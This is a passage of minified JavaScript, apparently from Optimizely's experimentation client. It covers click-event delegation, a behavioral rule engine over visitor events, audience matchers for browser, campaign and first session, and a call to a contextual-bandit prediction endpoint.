Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(1167),o=e(1497),a=e(4594).v,u=e(4171),s=e(4603),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},6488:function(t,n,e){var i=e(3971),r=e(6936),o=e(1004),a=e(5916);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},9756:function(t,n,e){var i=e(1167),r=e(8012),o=e(6423),a=e(6266);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},2588:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(9756))}},4446:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3697)),t.registerAudienceMatcher("behavior",e(8496))}},8496:function(t,n,e){var i=e(1167),r=e(7136),o=e(6423),a=e(6266);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},3697:function(t,n,e){var i=e(8012);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},1666:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1137))}},1137:function(t,n,e){var i=e(1167),r=e(7751),o=e(8012),a=e(7136),u=e(6423);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},8553:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6741)),t.registerAudienceMatcher("first_session",e(1268))}},1268:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},6741:function(t,n,e){var i=e(2961),r=e(8012),o=e(331).getFieldValue,a=e(3109).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7751:function(t,n,e){var i=e(1004),r={FIELDS:e(2961).FIELDS},o=e(6423),a=e(6266);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},8012:function(t,n,e){var i=e(1167),r=e(6410),o=e(1353).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},6423:function(t,n,e){var i=n,r=e(1167),o={FIELDS:e(2961).FIELDS,FIELDS_V0_2:e(2961).FIELDS_V0_2},a=e(7136),u=e(1004),s=e(6266);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},6266:function(t,n,e){var i=e(1167),r=e(2432),o=e(1004),a=i.bind(o.log,o),u=e(5242),s=e(331).getFieldValue,c=e(7136),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},720:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(2753)),t.registerVisitorProfileProvider(e(3613)),t.registerVisitorProfileProvider(e(4698)),t.registerAudienceMatcher("browser_version",e(7742))}},7742:function(t,n,e){var i=e(8984).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},3613:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},4698:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},2753:function(t,n,e){var i=e(9338);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},6352:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5506)),t.registerAudienceMatcher("campaign",e(4405))}},4405:function(t,n,e){var i=e(8269);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},5506:function(t,n,e){var i=e(5766);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8039:function(t,n,e){var i=e(1167),r=e(7136),o=e(9908),a=e(1004),u=e(4029),s=e(1928);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},1479:function(t,n,e){var 